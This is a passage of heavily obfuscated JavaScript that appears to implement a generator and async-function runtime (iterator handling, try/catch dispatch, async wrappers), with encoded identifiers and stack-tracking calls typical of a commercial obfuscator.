fU[vG()[bZ(QW)](kW,QJ,gW)])&&X7(pR()[Sm(Ld)].call(null,QJ,Qv,Fm),typeof fU[vG()[bZ(QW)](fR(fR(j1)),QJ,gW)][sA()[hG(zV)](w2,qc,nm,Jh)])?function(Qqg){return B7g.apply(this,[zQ,arguments]);}:function(tfg){return B7g.apply(this,[vt,arguments]);};var xFg;return OX.pop(),xFg=cng(Bqg),xFg;};var lVg=function(){"use strict";var fFg=function(Bx,ZK,lI){return d5.apply(this,[d4,arguments]);};var mpg=function(pzg,Nvg,EIg,LKg){OX.push(UF);var gng=Nvg&&LX(Nvg[j2(typeof C8()[xW(kW)],hs([],[][[]]))?C8()[xW(nm)](kZ,Hgg,QF):C8()[xW(M7)].call(null,VG,cP,Rhg)],sIg)?Nvg:sIg;var Yfg=fU[kv()[OV(wA)](zx,RP,s2)][vG()[bZ(m2)](hK,b5,q)](gng[lW(typeof C8()[xW(w6)],hs([],[][[]]))?C8()[xW(M7)](Mp,cP,Rhg):C8()[xW(nm)](X5,rUg,wUg)]);var OFg=new GFg(LKg||[]);kxg(Yfg,Mk()[bO(T6)](Fm,jD,zV,EY,bDg,pP),hv(SQ,[vG()[bZ(vZ)](jD,EP,lC),LBg(pzg,EIg,OFg)]));var kcg;return OX.pop(),kcg=Yfg,kcg;};var sIg=function(){};var wBg=function(){};var Nxg=function(){};var IJg=function(TIg,Rfg){function dng(PIg,Pfg,Ixg,Gvg){OX.push(mz);var nOg=WX(R3,[TIg[PIg],TIg,Pfg]);if(lW(kv()[OV(jX)].apply(null,[GP,kZ,fR(fR({}))]),nOg[lW(typeof kv()[OV(Kc)],hs([],[][[]]))?kv()[OV(rG)].apply(null,[S8,ZA,Cs]):kv()[OV(zV)](F0,Jxg,FI)])){var Cfg=nOg[lW(typeof Hm()[vY(kZ)],hs([],[][[]]))?Hm()[vY(VW)].call(null,R2,nm,LH):Hm()[vY(jD)].call(null,RO,wA,GK)],qDg=Cfg[vG()[bZ(vZ)](fR(j1),EP,EG)];var WFg;return WFg=qDg&&X7(CX()[Ys(j1)](m8,B9g,bB,zG,F1,FO),cng(qDg))&&H5g.call(qDg,CX()[Ys(zV)].apply(null,[j1,gT,X5,Ox,zV,m2]))?Rfg[kv()[OV(N8)].apply(null,[gG,w5,Kc])](qDg[j2(typeof CX()[Ys(nm)],'undefined')?CX()[Ys(k1)].call(null,ATg,Dm,VF,dz,EW,fR([])):CX()[Ys(zV)].apply(null,[j1,gT,b6,tm,zV,dP])])[Hm()[vY(k1)].call(null,rG,j1,Mg)](function(wKg){OX.push(bQg);dng(lW(typeof In()[Rz(I2)],hs('',[][[]]))?In()[Rz(bB)].call(null,EY,fp,gHg,mm):In()[Rz(w2)](Kc,GUg,Zsg,m8),wKg,Ixg,Gvg);OX.pop();},function(hJg){OX.push(qz);dng(kv()[OV(jX)].call(null,kA,kZ,OA),hJg,Ixg,Gvg);OX.pop();}):Rfg[kv()[OV(N8)](gG,w5,mX)](qDg)[Hm()[vY(k1)].call(null,rG,mX,Mg)](function(WBg){OX.push(Bc);Cfg[vG()[bZ(vZ)].apply(null,[Cs,EP,hMg])]=WBg,Ixg(Cfg);OX.pop();},function(RTg){OX.push(MZg);var lcg;return lcg=dng(kv()[OV(jX)].apply(null,[Vcg,kZ,I2]),RTg,Ixg,Gvg),OX.pop(),lcg;}),OX.pop(),WFg;}Gvg(nOg[Hm()[vY(VW)](R2,AA,LH)]);OX.pop();}var Kfg;OX.push(thg);kxg(this,Mk()[bO(T6)](Fm,tv,zV,fR(fR({})),dvg,fR(fR(M7))),hv(SQ,[vG()[bZ(vZ)].call(null,Fm,EP,jMg),function Yng(kvg,tFg){var wqg=function(){return new Rfg(function(Kzg,W5g){dng(kvg,tFg,Kzg,W5g);});};OX.push(x4g);var p5g;return p5g=Kfg=Kfg?Kfg[j2(typeof Hm()[vY(kZ)],'undefined')?Hm()[vY(jD)].apply(null,[dO,zV,f1g]):Hm()[vY(k1)](rG,fR(fR({})),Vd)](wqg,wqg):wqg(),OX.pop(),p5g;}]));OX.pop();};var Jpg=function(CO){return d5.apply(this,[Ch,arguments]);};var szg=function(Zp){return d5.apply(this,[EU,arguments]);};var GFg=function(c0g){OX.push(zRg);this[Hm()[vY(ZA)](vZ,Vp,H)]=[hv(SQ,[Hm()[vY(Yx)](dq,fs,Av),In()[Rz(dz)](fR(fR(j1)),Jq,wEg,fR(M7))])],c0g[In()[Rz(Cs)](FO,nX,Qs,w6)](Jpg,this),this[vG()[bZ(dz)](QJ,SB,x0)](fR(j1));OX.pop();};var png=function(hcg){OX.push(ATg);if(hcg||j2(pR()[Sm(pP)].call(null,rG,SC,JG),hcg)){var h0g=hcg[fJg];if(h0g){var tcg;return OX.pop(),tcg=h0g.call(hcg),tcg;}if(X7(j2(typeof kv()[OV(NY)],'undefined')?kv()[OV(zV)].apply(null,[C9g,gC,zs]):kv()[OV(m2)](W7,TA,F1),typeof hcg[In()[Rz(bB)].call(null,fR({}),fp,KS,QW)])){var Cng;return OX.pop(),Cng=hcg,Cng;}if(fR(fU[pR()[Sm(FO)](fR(fR([])),DYg,FO)](hcg[vG()[bZ(j1)](fR(fR({})),tv,mAg)]))){var M5g=TV(M7),cBg=function wpg(){OX.push(rk);for(;BY(++M5g,hcg[lW(typeof vG()[bZ(dz)],'undefined')?vG()[bZ(j1)](BV,tv,Sxg):vG()[bZ(F1)].apply(null,[Ld,SIg,bj])]);)if(H5g.call(hcg,M5g)){var GTg;return wpg[vG()[bZ(vZ)](Vp,EP,Hvg)]=hcg[M5g],wpg[C8()[xW(OA)].apply(null,[mX,SY,Iqg])]=fR(M7),OX.pop(),GTg=wpg,GTg;}wpg[vG()[bZ(vZ)](N8,EP,Hvg)]=CCg;wpg[C8()[xW(OA)](fR({}),SY,Iqg)]=fR(O8[M7]);var AJg;return OX.pop(),AJg=wpg,AJg;};var R0g;return R0g=cBg[In()[Rz(bB)](fR([]),fp,KS,fR(M7))]=cBg,OX.pop(),R0g;}}throw new (fU[pR()[Sm(Y8)](IG,Yk,b5)])(hs(cng(hcg),j2(typeof kv()[OV(IG)],hs([],[][[]]))?kv()[OV(zV)].apply(null,[nD,fC,vZ]):kv()[OV(fK)].apply(null,[P8,Ep,VW])));};OX.push(wwg);lVg=function qqg(){return Sng;};var CCg;var Sng={};var jng=fU[kv()[OV(wA)].apply(null,[K1,RP,BV])][C8()[xW(M7)](cP,cP,lhg)];var H5g=jng[In()[Rz(vZ)](sT,Ep,BG,fR(M7))];var kxg=fU[kv()[OV(wA)](K1,RP,KP)][lW(typeof C8()[xW(s2)],hs('',[][[]]))?C8()[xW(vZ)].apply(null,[rG,hK,qP]):C8()[xW(nm)](fR(fR(j1)),rG,lhg)]||function(Q2,MY,pv){return WX.apply(this,[w3,arguments]);};var SCg=X7(j2(typeof kv()[OV(jX)],'undefined')?kv()[OV(zV)](zk,IG,Ox):kv()[OV(m2)].call(null,M4,TA,Ld),typeof fU[vG()[bZ(QW)](Y8,QJ,jY)])?fU[vG()[bZ(QW)](k1,QJ,jY)]:{};var fJg=SCg[sA()[hG(zV)](mA,DQg,nm,Jh)]||(lW(typeof kv()[OV(AA)],'undefined')?kv()[OV(Cs)](BG,FI,fR(fR([]))):kv()[OV(zV)].call(null,Ex,qOg,nm));var vng=SCg[Hm()[vY(Oq)](nm,s2,SW)]||vG()[bZ(OA)].apply(null,[bF,sT,JWg]);var L0g=SCg[Mk()[bO(j1)](Jk,rG,QW,Y8,Lz,xY)]||vG()[bZ(bB)].apply(null,[I2,K0,wC]);try{var lJg=OX.length;var Mpg=fR(d4);fFg({},pR()[Sm(pP)].apply(null,[BZ,kd,JG]));}catch(Tqg){OX.splice(nA(lJg,M7),Infinity,wwg);fFg=function(pZ,fX,v8){return WX.apply(this,[wU,arguments]);};}Sng[pR()[Sm(Us)](sv,Ltg,zG)]=mpg;var PCg=In()[Rz(IG)](QI,AA,Mz,fR(fR([])));var zng=Hm()[vY(nX)].apply(null,[s2,tm,kA]);var Bvg=In()[Rz(bF)].apply(null,[Us,bF,TR,b6]);var dpg=In()[Rz(RP)](fR(fR([])),N8,wd,dq);var Ifg={};var dzg={};fFg(dzg,fJg,function(){return WX.apply(this,[EU,arguments]);});var xpg=fU[kv()[OV(wA)](K1,RP,mW)][In()[Rz(OA)](BZ,KT,DK,Qx)];var j5g=xpg&&xpg(xpg(png([])));j5g&&lW(j5g,jng)&&H5g.call(j5g,fJg)&&(dzg=j5g);var NJg=Nxg[C8()[xW(M7)](hp,cP,lhg)]=sIg[C8()[xW(M7)](j1,cP,lhg)]=fU[kv()[OV(wA)].call(null,K1,RP,T2)][vG()[bZ(m2)].call(null,dz,b5,X2)](dzg);function r5g(TJg){OX.push(dT);[In()[Rz(bB)](N8,fp,cG,fR(j1)),j2(typeof kv()[OV(bF)],hs('',[][[]]))?kv()[OV(zV)].call(null,bk,NY,vZ):kv()[OV(jX)].call(null,SZ,kZ,SB),kv()[OV(dz)](RU,QJ,s2)][j2(typeof In()[Rz(X5)],hs([],[][[]]))?In()[Rz(w2)].call(null,fR([]),Cx,zN,zV):In()[Rz(Cs)].call(null,tm,nX,BJ,mf)](function(Yqg){fFg(TJg,Yqg,function(Y0g){var sOg;OX.push(dIg);return sOg=this[Mk()[bO(T6)](Fm,b5,zV,fR(fR([])),cSg,sv)](Yqg,Y0g),OX.pop(),sOg;});});OX.pop();}function LBg(Bcg,lDg,Pcg){var kqg=PCg;return function(gcg,UDg){OX.push(X9g);if(j2(kqg,Bvg))throw new (fU[kv()[OV(Oq)].call(null,Xv,OA,fK)])(sA()[hG(nm)](hK,XX,tv,CW));if(j2(kqg,dpg)){if(j2(kv()[OV(jX)](UX,kZ,fR(M7)),gcg))throw UDg;var jpg;return jpg=hv(SQ,[vG()[bZ(vZ)](kZ,EP,lD),CCg,C8()[xW(OA)](fR({}),SY,n7),fR(O8[M7])]),OX.pop(),jpg;}for(Pcg[In()[Rz(jX)](U6,VF,Mg,kT)]=gcg,Pcg[lW(typeof Hm()[vY(Hs)],hs('',[][[]]))?Hm()[vY(VW)].apply(null,[R2,fR(fR([])),Ns]):Hm()[vY(jD)].call(null,Bbg,Kc,UJ)]=UDg;;){var vvg=Pcg[Hm()[vY(I2)](tv,nm,KZ)];if(vvg){var lpg=sJg(vvg,Pcg);if(lpg){if(j2(lpg,Ifg))continue;var fIg;return OX.pop(),fIg=lpg,fIg;}}if(j2(In()[Rz(bB)](xY,fp,GW,bF),Pcg[In()[Rz(jX)](fK,VF,Mg,zG)]))Pcg[kv()[OV(Hs)].apply(null,[BJ,xB,FI])]=Pcg[C8()[xW(bB)].call(null,SB,NO,PR)]=Pcg[Hm()[vY(VW)](R2,ZA,Ns)];else if(j2(kv()[OV(jX)].apply(null,[UX,kZ,Id]),Pcg[lW(typeof In()[Rz(j1)],hs('',[][[]]))?In()[Rz(jX)](IG,VF,Mg,QJ):In()[Rz(w2)].apply(null,[fK,kAg,gXg,Cs])])){if(j2(kqg,PCg))throw kqg=dpg,Pcg[Hm()[vY(VW)].call(null,R2,QI,Ns)];Pcg[C8()[xW(Cs)].call(null,fR(j1),dq,XP)](Pcg[Hm()[vY(VW)].apply(null,[R2,hp,Ns])]);}else j2(kv()[OV(dz)].apply(null,[jG,QJ,k1]),Pcg[In()[Rz(jX)](fR(fR(j1)),VF,Mg,Y2)])&&Pcg[kv()[OV(AW)].apply(null,[ms,EP,Y8])](kv()[OV(dz)].apply(null,[jG,QJ,bB]),Pcg[Hm()[vY(VW)].apply(null,[R2,zs,Ns])]);kqg=Bvg;var KOg=WX(R3,[Bcg,lDg,Pcg]);if(j2(C8()[xW(RP)](m2,xY,YD),KOg[lW(typeof kv()[OV(MT)],hs([],[][[]]))?kv()[OV(rG)](dV,ZA,fR(j1)):kv()[OV(zV)].call(null,zG,zs,s2)])){if(kqg=Pcg[lW(typeof C8()[xW(zs)],hs([],[][[]]))?C8()[xW(OA)](mm,SY,n7):C8()[xW(nm)].apply(null,[zs,T6,U0])]?dpg:zng,j2(KOg[Hm()[vY(VW)].call(null,R2,M7,Ns)],Ifg))continue;var ZTg;return ZTg=hv(SQ,[j2(typeof vG()[bZ(bB)],hs([],[][[]]))?vG()[bZ(F1)](RP,fGg,jmg):vG()[bZ(vZ)](mX,EP,lD),KOg[j2(typeof Hm()[vY(Qx)],hs('',[][[]]))?Hm()[vY(jD)](YC,NY,xQg):Hm()[vY(VW)](R2,zs,Ns)],C8()[xW(OA)].apply(null,[tv,SY,n7]),Pcg[lW(typeof C8()[xW(U6)],'undefined')?C8()[xW(OA)].apply(null,[mm,SY,n7]):C8()[xW(nm)](nX,ZXg,Hvg)]]),OX.pop(),ZTg;}j2(kv()[OV(jX)](UX,kZ,N8),KOg[kv()[OV(rG)](dV,ZA,Fm)])&&(kqg=dpg,Pcg[j2(typeof In()[Rz(rG)],hs([],[][[]]))?In()[Rz(w2)](AW,H0,Jz,fR(fR([]))):In()[Rz(jX)](VG,VF,Mg,I2)]=kv()[OV(jX)](UX,kZ,fR(M7)),Pcg[Hm()[vY(VW)].call(null,R2,kZ,Ns)]=KOg[Hm()[vY(VW)].apply(null,[R2,hp,Ns])]);}OX.pop();};}function sJg(Fng,Pvg){OX.push(OI);var zDg=Pvg[In()[Rz(jX)](xY,VF,Brg,KP)];var sBg=Fng[sA()[hG(zV)](kT,Ktg,nm,Jh)][zDg];if(j2(sBg,CCg)){var Ocg;return Pvg[Hm()[vY(I2)].call(null,tv,fR({}),fv)]=null,j2(kv()[OV(jX)].call(null,DGg,kZ,Y2),zDg)&&Fng[sA()[hG(zV)](Id,Ktg,nm,Jh)][lW(typeof kv()[OV(Bm)],hs('',[][[]]))?kv()[OV(dz)].apply(null,[UIg,QJ,sV]):kv()[OV(zV)].apply(null,[jA,SY,hp])]&&(Pvg[In()[Rz(jX)].apply(null,[mX,VF,Brg,mA])]=kv()[OV(dz)].call(null,UIg,QJ,ZA),Pvg[Hm()[vY(VW)](R2,MT,j0)]=CCg,sJg(Fng,Pvg),j2(kv()[OV(jX)](DGg,kZ,SB),Pvg[j2(typeof In()[Rz(kZ)],hs('',[][[]]))?In()[Rz(w2)].call(null,mf,UI,qz,FO):In()[Rz(jX)](dz,VF,Brg,mX)]))||lW(kv()[OV(dz)](UIg,QJ,kW),zDg)&&(Pvg[j2(typeof In()[Rz(wA)],hs([],[][[]]))?In()[Rz(w2)].apply(null,[Ld,Qwg,wK,w6]):In()[Rz(jX)](fR(fR(j1)),VF,Brg,vZ)]=kv()[OV(jX)](DGg,kZ,SB),Pvg[Hm()[vY(VW)](R2,nm,j0)]=new (fU[pR()[Sm(Y8)](fR({}),JLg,b5)])(hs(hs(pR()[Sm(EY)](cY,lgg,Ox),zDg),vG()[bZ(Cs)](EY,cz,qv)))),OX.pop(),Ocg=Ifg,Ocg;}var tqg=WX(R3,[sBg,Fng[sA()[hG(zV)].call(null,FO,Ktg,nm,Jh)],Pvg[Hm()[vY(VW)](R2,M7,j0)]]);if(j2(kv()[OV(jX)](DGg,kZ,Ox),tqg[kv()[OV(rG)].call(null,RG,ZA,bF)])){var spg;return Pvg[In()[Rz(jX)](j1,VF,Brg,Bm)]=j2(typeof kv()[OV(w5)],'undefined')?kv()[OV(zV)](Zdg,IG,fR(j1)):kv()[OV(jX)](DGg,kZ,Kc),Pvg[Hm()[vY(VW)](R2,fR(M7),j0)]=tqg[Hm()[vY(VW)](R2,KK,j0)],Pvg[Hm()[vY(I2)](tv,wA,fv)]=null,OX.pop(),spg=Ifg,spg;}var pfg=tqg[lW(typeof Hm()[vY(zV)],hs([],[][[]]))?Hm()[vY(VW)](R2,Qx,j0):Hm()[vY(jD)](pHg,T6,dqg)];var Zqg;return Zqg=pfg?pfg[j2(typeof C8()[xW(tm)],hs('',[][[]]))?C8()[xW(nm)].apply(null,[Ld,Mgg,Mgg]):C8()[xW(OA)].call(null,nX,SY,Bc)]?(Pvg[Fng[kv()[OV(cY)].apply(null,[XBg,VO,fR(fR({}))])]]=pfg[vG()[bZ(vZ)](bB,EP,xQg)],Pvg[lW(typeof In()[Rz(mm)],hs([],[][[]]))?In()[Rz(bB)](nX,fp,UI,AA):In()[Rz(w2)].apply(null,[Y8,fXg,shg,m2])]=Fng[zP()[kG(w2)](GPg,zV,zs,NO)],lW(kv()[OV(dz)](UIg,QJ,fR(fR([]))),Pvg[In()[Rz(jX)].apply(null,[KK,VF,Brg,fR(fR([]))])])&&(Pvg[In()[Rz(jX)].call(null,M7,VF,Brg,j1)]=In()[Rz(bB)].apply(null,[M7,fp,UI,Id]),Pvg[Hm()[vY(VW)].apply(null,[R2,jX,j0])]=CCg),Pvg[Hm()[vY(I2)](tv,ZA,fv)]=null,Ifg):pfg:(Pvg[lW(typeof In()[Rz(Ld)],'undefined')?In()[Rz(jX)](xY,VF,Brg,MT):In()[Rz(w2)](VG,Uc,Ex,Cs)]=kv()[OV(jX)](DGg,kZ,hp),Pvg[Hm()[vY(VW)].apply(null,[R2,Y8,j0])]=new (fU[pR()[Sm(Y8)](Y2,JLg,b5)])(kv()[OV(SY)](ZRg,sT,zG)),Pvg[lW(typeof Hm()[vY(Ox)],'undefined')?Hm()[vY(I2)](tv,nX,fv):Hm()[vY(jD)].call(null,mz,sT,cpg)]=null,Ifg),OX.pop(),Zqg;}wBg[C8()[xW(M7)].apply(null,[Ox,cP,lhg])]=Nxg;kxg(NJg,kv()[OV(pP)].call(null,cQg,Bm,fR(j1)),hv(SQ,[vG()[bZ(vZ)].call(null,EW,EP,Udg),Nxg,lW(typeof C8()[xW(sv)],hs('',[][[]]))?C8()[xW(Oq)](X5,cB,H):C8()[xW(nm)].apply(null,[b6,Cx,tlg]),fR(O8[M7])]));kxg(Nxg,kv()[OV(pP)](cQg,Bm,b6),hv(SQ,[vG()[bZ(vZ)].call(null,SB,EP,Udg),wBg,C8()[xW(Oq)](QI,cB,H),fR(O8[M7])]));wBg[Hm()[vY(FI)].call(null,w6,Qx,lAg)]=fFg(Nxg,L0g,vG()[bZ(N8)](VW,t5,R7));Sng[j2(typeof A0()[mx(QW)],hs([],[][[]]))?A0()[mx(F1)](zzg,Mf,Xhg,wA):A0()[mx(zG)].call(null,DWg,k1,DQg,N8)]=function(v5g){OX.push(TQg);var Spg=X7(kv()[OV(m2)](hX,TA,FO),typeof v5g)&&v5g[kv()[OV(pP)].call(null,X0,Bm,j1)];var rBg;return rBg=fR(fR(Spg))&&(j2(Spg,wBg)||j2(vG()[bZ(N8)].apply(null,[Mp,t5,Nd]),Spg[Hm()[vY(FI)](w6,SB,sj)]||Spg[vG()[bZ(VW)](fR(fR(j1)),j1,G8)])),OX.pop(),rBg;};Sng[vG()[bZ(Hs)].apply(null,[b6,X5,HQg])]=function(mIg){OX.push(Lz);fU[kv()[OV(wA)].call(null,gs,RP,jD)][pR()[Sm(tv)](j1,E6,k1)]?fU[kv()[OV(wA)](gs,RP,Y2)][lW(typeof pR()[Sm(BZ)],hs('',[][[]]))?pR()[Sm(tv)].call(null,Oq,E6,k1):pR()[Sm(T6)](fR(fR(j1)),wj,VC)](mIg,Nxg):(mIg[C8()[xW(dz)](rG,mm,gY)]=Nxg,fFg(mIg,L0g,vG()[bZ(N8)].apply(null,[mR,t5,xV])));mIg[C8()[xW(M7)].apply(null,[cY,cP,z2])]=fU[kv()[OV(wA)](gs,RP,rG)][vG()[bZ(m2)](BZ,b5,tX)](NJg);var Xng;return OX.pop(),Xng=mIg,Xng;};Sng[vG()[bZ(AW)](fR(fR([])),M7,rs)]=function(UW){return WX.apply(this,[lg,arguments]);};r5g(IJg[lW(typeof C8()[xW(Qx)],hs('',[][[]]))?C8()[xW(M7)].call(null,Ld,cP,lhg):C8()[xW(nm)].call(null,Id,XRg,DBg)]);fFg(IJg[C8()[xW(M7)](ZA,cP,lhg)],vng,function(){return WX.apply(this,[S3,arguments]);});Sng[In()[Rz(N8)].call(null,IG,SY,E4g,RP)]=IJg;Sng[sA()[hG(T6)](sV,E2,pP,dz)]=function(ZFg,OBg,wng,Qpg,zcg){OX.push(Iz);j2(rm(j1),zcg)&&(zcg=fU[C8()[xW(N8)].call(null,AA,F1,mv)]);var bBg=new IJg(mpg(ZFg,OBg,wng,Qpg),zcg);var sqg;return sqg=Sng[A0()[mx(zG)].call(null,DWg,k1,OJ,QW)](OBg)?bBg:bBg[j2(typeof In()[Rz(jD)],'undefined')?In()[Rz(w2)](kW,QI,J9g,TA):In()[Rz(bB)].apply(null,[Yx,fp,tg,QJ])]()[lW(typeof Hm()[vY(EW)],hs([],[][[]]))?Hm()[vY(k1)](rG,bF,lJ):Hm()[vY(jD)](Brg,nX,Ix)](function(BJg){var Zzg;OX.push(fs);return Zzg=BJg[C8()[xW(OA)].apply(null,[Kc,SY,QQg])]?BJg[vG()[bZ(vZ)].apply(null,[dq,EP,Bxg])]:bBg[In()[Rz(bB)](EW,fp,dDg,SB)](),OX.pop(),Zzg;}),OX.pop(),sqg;};r5g(NJg);fFg(NJg,L0g,In()[Rz(Hs)].call(null,M7,sV,X8,fR(fR([]))));fFg(NJg,fJg,function(){return WX.apply(this,[A9,arguments]);});fFg(NJg,Hm()[vY(Ld)](fs,fR(j1),jg),function(){return WX.apply(this,[rM,arguments]);});Sng[lW(typeof In()[Rz(Y2)],hs('',[][[]]))?In()[Rz(AW)].call(null,nX,tm,Fs,fR(fR([]))):In()[Rz(w2)].call(null,Id,s8g,V4g,hp)]=function(gX){return WX.apply(this,[K3,arguments]);};Sng[zP()[kG(T6)].call(null,pbg,F1,Kc,AA)]=png;GFg[C8()[xW(M7)].apply(null,[dp,cP,lhg])]=hv(SQ,[lW(typeof kv()[OV(QW)],hs('',[][[]]))?kv()[OV(pP)](cQg,Bm,fR({})):kv()[OV(zV)].apply(null,[c1g,nZg,bB]),GFg,vG()[bZ(dz)](w2,SB,Ir),function T0g(xOg){OX.push(xYg);if(this[C8()[xW(Hs)].call(null,bF,jB,pX)]=j1,this[j2(typeof In()[Rz(Ld)],hs([],[][[]]))?In()[Rz(w2)].apply(null,[fR(M7),Yx,F0,Ox]):In()[Rz(bB)](Fm,fp,k7,ZA)]=j1,this[j2(typeof kv()[OV(tv)],hs('',[][[]]))?kv()[OV(zV)](frg,Kwg,fR(j1)):kv()[OV(Hs)].call(null,ECg,xB,KP)]=this[C8()[xW(bB)](Ld,NO,ZR)]=CCg,this[C8()[xW(OA)].call(null,FI,SY,CP)]=fR(O8[Y2]),this[Hm()[vY(I2)](tv,X5,DP)]=null,this[In()[Rz(jX)](fR([]),VF,BW,fR(fR([])))]=j2(typeof In()[Rz(Qx)],'undefined')?In()[Rz(w2)](fR(fR(M7)),PUg,Zhg,QI):In()[Rz(bB)].apply(null,[NY,fp,k7,fR([])]),this[Hm()[vY(VW)].apply(null,[R2,NY,z8])]=CCg,this[Hm()[vY(ZA)].call(null,vZ,NY,XJ)][In()[Rz(Cs)](fR(M7),nX,Iv,KP)](szg),fR(xOg))for(var mTg in this)j2(zP()[kG(j1)](BJ,M7,Id,fJ),mTg[In()[Rz(sv)](EW,CK,xP,s2)](j1))&&H5g.call(this,mTg)&&fR(fU[pR()[Sm(FO)].apply(null,[SY,Z5,FO])](YV(mTg[vG()[bZ(SY)].call(null,Us,jX,Q8)](M7))))&&(this[mTg]=CCg);OX.pop();},kv()[OV(tm)].call(null,N3g,NO,fR(fR(j1))),function(){return WX.apply(this,[rt,arguments]);},C8()[xW(Cs)](dp,dq,TD),function Xcg(tng){OX.push(V9g);if(this[C8()[xW(OA)].call(null,Hs,SY,MC)])throw tng;var xCg=this;function qJg(QJg,kzg){OX.push(IF);rFg[kv()[OV(rG)].call(null,Z3,ZA,T6)]=kv()[OV(jX)].apply(null,[Ltg,kZ,T6]);rFg[Hm()[vY(VW)](R2,fR(M7),Yj)]=tng;xCg[In()[Rz(bB)].call(null,Id,fp,YRg,sv)]=QJg;kzg&&(xCg[j2(typeof In()[Rz(Yx)],hs('',[][[]]))?In()[Rz(w2)](vZ,wJg,Zn,fR(j1)):In()[Rz(jX)].call(null,bF,VF,px,vz)]=In()[Rz(bB)](fR(M7),fp,YRg,fR(fR(M7))),xCg[Hm()[vY(VW)](R2,m8,Yj)]=CCg);var N5g;return OX.pop(),N5g=fR(fR(kzg)),N5g;}for(var RBg=nA(this[Hm()[vY(ZA)](vZ,k1,Hv)][vG()[bZ(j1)](b6,tv,Y2g)],M7);A6(RBg,j1);--RBg){var UFg=this[Hm()[vY(ZA)](vZ,b5,Hv)][RBg],rFg=UFg[kv()[OV(m8)](n6,Hs,m8)];if(j2(lW(typeof In()[Rz(s2)],'undefined')?In()[Rz(dz)](kW,Jq,Mx,fR(fR(M7))):In()[Rz(w2)](xY,IF,DK,fR(fR([]))),UFg[Hm()[vY(Yx)](dq,fR(fR({})),gm)])){var hOg;return hOg=qJg(j2(typeof kv()[OV(SB)],hs([],[][[]]))?kv()[OV(zV)].call(null,glg,KP,cB):kv()[OV(mA)].apply(null,[Bc,jC,nm])),OX.pop(),hOg;}if(zc(UFg[Hm()[vY(Yx)](dq,kW,gm)],this[C8()[xW(Hs)](Mp,jB,kEg)])){var Lfg=H5g.call(UFg,vG()[bZ(jX)](I2,b6,bP)),tDg=H5g.call(UFg,kv()[OV(Bm)].apply(null,[XF,hK,fR(fR(j1))]));if(Lfg&&tDg){if(BY(this[C8()[xW(Hs)](VF,jB,kEg)],UFg[vG()[bZ(jX)](fR(j1),b6,bP)])){var qzg;return qzg=qJg(UFg[vG()[bZ(jX)](vZ,b6,bP)],fR(j1)),OX.pop(),qzg;}if(BY(this[C8()[xW(Hs)](KP,jB,kEg)],UFg[kv()[OV(Bm)].apply(null,[XF,hK,fR(fR(j1))])])){var fpg;return fpg=qJg(UFg[kv()[OV(Bm)].call(null,XF,hK,s2)]),OX.pop(),fpg;}}else if(Lfg){if(BY(this[C8()[xW(Hs)].apply(null,[fR({}),jB,kEg])],UFg[lW(typeof vG()[bZ(EY)],hs('',[][[]]))?vG()[bZ(jX)].call(null,dz,b6,bP):vG()[bZ(F1)](RP,Pk,w3g)])){var Lxg;return Lxg=qJg(UFg[vG()[bZ(jX)](bB,b6,bP)],fR(zL[Hm()[vY(Us)](Hs,Qx,Pk)]())),OX.pop(),Lxg;}}else{if(fR(tDg))throw new (fU[kv()[OV(Oq)](D0,OA,FI)])(rp()[Jn(zV)].call(null,cP,ZMg,F1,dp,jX,F2g));if(BY(this[C8()[xW(Hs)](dz,jB,kEg)],UFg[j2(typeof kv()[OV(Id)],'undefined')?kv()[OV(zV)].call(null,IF,tlg,BV):kv()[OV(Bm)].apply(null,[XF,hK,w2])])){var PTg;return PTg=qJg(UFg[kv()[OV(Bm)].call(null,XF,hK,fR(M7))]),OX.pop(),PTg;}}}}OX.pop();},kv()[OV(AW)](JWg,EP,OA),function Izg(QTg,Txg){OX.push(Np);for(var Mng=nA(this[Hm()[vY(ZA)].call(null,vZ,Hs,Nv)][vG()[bZ(j1)].apply(null,[hp,tv,QFg])],M7);A6(Mng,j1);--Mng){var zvg=this[j2(typeof Hm()[vY(wA)],hs([],[][[]]))?Hm()[vY(jD)](IT,j1,NLg):Hm()[vY(ZA)](vZ,fs,Nv)][Mng];if(zc(zvg[lW(typeof Hm()[vY(cY)],'undefined')?Hm()[vY(Yx)].apply(null,[dq,VG,km]):Hm()[vY(jD)].call(null,mz,kZ,M3g)],this[C8()[xW(Hs)](I2,jB,cw)])&&H5g.call(zvg,kv()[OV(Bm)](TX,hK,fR(fR(j1))))&&BY(this[C8()[xW(Hs)](X5,jB,cw)],zvg[j2(typeof kv()[OV(w2)],'undefined')?kv()[OV(zV)](L1g,xK,fR(fR({}))):kv()[OV(Bm)].call(null,TX,hK,dp)])){var bpg=zvg;break;}}bpg&&(j2(In()[Rz(SY)](fR(fR(M7)),VG,b0g,b6),QTg)||j2(In()[Rz(cY)](tm,ZA,DY,mR),QTg))&&zc(bpg[Hm()[vY(Yx)].call(null,dq,bB,km)],Txg)&&zc(Txg,bpg[kv()[OV(Bm)](TX,hK,fR(fR({})))])&&(bpg=null);var QOg=bpg?bpg[kv()[OV(m8)](vw,Hs,U6)]:{};QOg[kv()[OV(rG)].apply(null,[ZR,ZA,sv])]=QTg;QOg[Hm()[vY(VW)].apply(null,[R2,sV,H7g])]=Txg;var pDg;return pDg=bpg?(this[In()[Rz(jX)](rG,VF,QM,fR({}))]=In()[Rz(bB)](EW,fp,ZP,bF),this[In()[Rz(bB)].call(null,Ox,fp,ZP,jD)]=bpg[kv()[OV(Bm)](TX,hK,N8)],Ifg):this[kv()[OV(BZ)].call(null,KY,bf,TA)](QOg),OX.pop(),pDg;},j2(typeof kv()[OV(j6)],hs('',[][[]]))?kv()[OV(zV)].call(null,Qs,AAg,VG):kv()[OV(BZ)](wX,bf,AA),function Xpg(dFg,gFg){OX.push(Drg);if(j2(kv()[OV(jX)](lJ,kZ,s2),dFg[kv()[OV(rG)](YD,ZA,fR(j1))]))throw dFg[Hm()[vY(VW)].call(null,R2,N8,Bzg)];j2(In()[Rz(SY)].apply(null,[Cs,VG,fbg,pP]),dFg[kv()[OV(rG)](YD,ZA,w6)])||j2(In()[Rz(cY)].call(null,xY,ZA,DV,ZA),dFg[kv()[OV(rG)](YD,ZA,w5)])?this[In()[Rz(bB)](M7,fp,Zg,X5)]=dFg[Hm()[vY(VW)].apply(null,[R2,wA,Bzg])]:j2(kv()[OV(dz)].apply(null,[dZ,QJ,fR(fR([]))]),dFg[j2(typeof 